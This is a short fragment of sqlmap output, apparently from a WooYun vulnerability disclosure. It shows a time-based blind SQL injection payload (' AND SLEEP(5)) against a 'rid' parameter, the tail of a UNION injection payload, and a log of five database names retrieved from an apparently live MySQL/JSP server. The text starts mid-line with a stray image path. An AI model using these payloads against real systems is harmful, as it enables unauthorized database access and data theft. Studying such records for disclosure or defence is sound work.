 717671,0x644c78445742724f4361,0x71706b7171),NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: method=col&rid=39520' AND SLEEP(5) AND 'Slia'='Slia
---
[19:02:57] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[19:02:57] [INFO] fetching database names
[19:02:58] [INFO] the SQL query used returns 5 entries
[19:02:58] [INFO] retrieved: information_schema
[19:02:58] [INFO] retrieved: cyccb
[19:02:58] [INFO] retrieved: jkjk
[19:02:59] [INFO] retrieved: mysql
[19:02:59] [INFO] retrieved: test
available databases [5]:
[*] cyccb
[*] information_schema
[*] jkjk
[*] mysql
[*] test
www.wooyun.org